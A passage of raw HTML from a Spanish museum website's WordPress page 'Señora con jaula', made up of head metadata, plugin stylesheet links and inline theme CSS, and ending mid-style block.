

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casamuseozacariasgonzalez.com/senora-con-jaula/
body_size: 20485
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Señora con jaula &#8211; Casa Museo</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Casa Museo &raquo; Feed" href="https://casamuseozacariasgonzalez.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casamuseozacariasgonzalez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasamuseozacariasgonzalez.com%2Fsenora-con-jaula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casamuseozacariasgonzalez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasamuseozacariasgonzalez.com%2Fsenora-con-jaula%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Playfair+Display:regular,italic,700,700italic,900,900italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casamuseozacariasgonzalez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://casamuseozacariasgonzalez.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-20px;margin-right:-20px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-30px;margin-right:-30px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-30px;}}
body{background-color:#f7f8f9;color:#4c4c4c;}a{color:#352b87;}a:hover, a:focus, a:active{color:#0a0a0a;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Montserrat", sans-serif;font-size:18px;}body{line-height:1.4;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Montserrat", sans-serif;}.site-description{font-family:"Playfair Display", serif;}.main-navigation a, .menu-toggle{font-family:"Montserrat", sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:"Montserrat", sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:"Montserrat", sans-serif;}h1{font-family:"Playfair Display", serif;font-weight:600;font-size:30px;}h2{font-family:"Playfair Display", serif;font-weight:600;font-size:25px;}h3{font-family:"Playfair Display", serif;font-size:22px;}h4{font-family:"Montserrat", sans-serif;font-size:22px;}h5{font-family:"Montserrat", sans-serif;}h6{font-family:"Montserrat", sans-serif;}.site-info{font-family:"Montserrat", sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{color:#222222;}.site-header a{color:#352b87;}.site-header a:hover{color:#222222;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#4c4c4c;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#5f2e11;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#5f2e11;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#0c0b0b;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#352b87;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#0a0808;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-header{padding:20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:40px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:40px 20px 40px 20px;}.inside-site-info{padding:10px 20px 0px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
.site-header{background-repeat:repeat-x;}.separate-containers .inside-article,.separate-containers .comments-area,.separate-containers .page-header,.one-container .container,.separate-containers .paging-navigation,.separate-containers .inside-page-header{background-repeat:repeat-x;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: }.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 768px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:20px;padding-right:20px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:40px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:40px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:35px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='eael-52534-css' href='https://casamuseozacariasgonzalez.com/wp-content/uploads/essential-addons-elementor/eael-52534.css?ver=1532701781' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://casamuseozacariasgonzalez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://casamuseozacariasgonzalez.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
